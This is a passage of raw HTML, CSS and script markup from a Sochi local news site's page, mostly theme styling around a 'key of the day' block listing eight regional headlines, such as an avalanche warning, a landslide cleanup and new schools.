text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="6008";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="751";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/"  rel="bookmark" class="td-image-wrap " title="900 гостевых домов Сочи включены в реестр Росаккредитации" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/32152-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/"  rel="bookmark" title="900 гостевых домов Сочи включены в реестр Росаккредитации">900 гостевых домов Сочи включены в реестр Росаккредитации</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/900-gostevyh-domov-sochi-vkljucheny-v-reestr-rosakkreditacii/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 ноября в Краснодарском крае стартовал эксперимент по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/"  rel="bookmark" class="td-image-wrap " title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_16-22-27-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/"  rel="bookmark" title="Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор">Квартирник в горах: зачем идти на веранду «Груши» на Розе Хутор</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kvartirnik-v-gorah-zachem-idti-na-verandu-grushi-na-roze-hutor/#respond">0</a></span> </span></div><div class="td-excerpt">После катания всегда наступает момент, когда хочется не дальше...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/"  rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/35502-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/"  rel="bookmark" title="Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег">Штормовое предупреждение в Сочи: в горах прогнозируют лавины и сильный снег</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-v-gorah-prognozirujut-laviny-i-silnyj-sneg/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи объявили о резком ухудшении погодных условий в...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/"  rel="bookmark" class="td-image-wrap " title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2_2026-01-23_12-57-16-696x524.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/"  rel="bookmark" title="Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются">Движение после оползня на Тепличной восстановлено, работы на месте ЧП продолжаются</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/dvizhenie-posle-opolznja-na-teplichnoj-vosstanovleno-raboty-na-meste-chp-prodolzhajutsja/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжаются активные работы, направленные на полную ликвидацию...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/"  rel="bookmark" class="td-image-wrap " title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/photo_2_2025-12-02_10-54-31-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/"  rel="bookmark" title="Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля">Метеорологи прогнозируют продление горнолыжного сезона в Сочи до апреля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/meteorologi-prognozirujut-prodlenie-gornolyzhnogo-sezona-v-sochi-do-aprelja/#respond">0</a></span> </span></div><div class="td-excerpt">Научный руководитель Гидрометцентра России Роман Вильфанд сделал оптимистичный прогноз...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sohranjajte-spokojstvie-uchebnye-strelby-projdut-v-akvatorii-portov-sochi-i-imeretinki-23-janvarja/"  rel="bookmark" class="td-image-wrap " title="Сохраняйте спокойствие: учебные стрельбы пройдут в акватории портов Сочи и Имеретинки 23 января" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2023/08/adminka-1-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sohranjajte-spokojstvie-uchebnye-strelby-projdut-v-akvatorii-portov-sochi-i-imeretinki-23-janvarja/"  rel="bookmark" title="Сохраняйте спокойствие: учебные стрельбы пройдут в акватории портов Сочи и Имеретинки 23 января">Сохраняйте спокойствие: учебные стрельбы пройдут в акватории портов Сочи и Имеретинки 23 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sohranjajte-spokojstvie-uchebnye-strelby-projdut-v-akvatorii-portov-sochi-i-imeretinki-23-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация курорта Сочи обращается к жителям и гостям города...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/proshunin-novye-shkoly-na-jasnogorskoj-kalarash-malysheva-i-chajkinoj-otkrojutsja-v-jetom-godu/"  rel="bookmark" class="td-image-wrap " title="Прошунин: новые школы на Ясногорской, Калараш-Малышева и Чайкиной откроются в этом году" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_6_2026-01-23_10-40-22-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/proshunin-novye-shkoly-na-jasnogorskoj-kalarash-malysheva-i-chajkinoj-otkrojutsja-v-jetom-godu/"  rel="bookmark" title="Прошунин: новые школы на Ясногорской, Калараш-Малышева и Чайкиной откроются в этом году">Прошунин: новые школы на Ясногорской, Калараш-Малышева и Чайкиной откроются в этом году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/proshunin-novye-shkoly-na-jasnogorskoj-kalarash-malysheva-i-chajkinoj-otkrojutsja-v-jetom-godu/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин проинформировал о ходе реализации важнейших...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/"  rel="bookmark" class="td-image-wrap " title="18 тонн покрышек вывезено в Сочи на утилизацию с начала года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1323-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/"  rel="bookmark" title="18 тонн покрышек вывезено в Сочи на утилизацию с начала года">18 тонн покрышек вывезено в Сочи на утилизацию с начала года</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/18-tonn-pokryshek-vyvezeno-v-sochi-na-utilizaciju-s-nachala-goda/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи отчиталась о результатах масштабной работы по ликвидации...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new 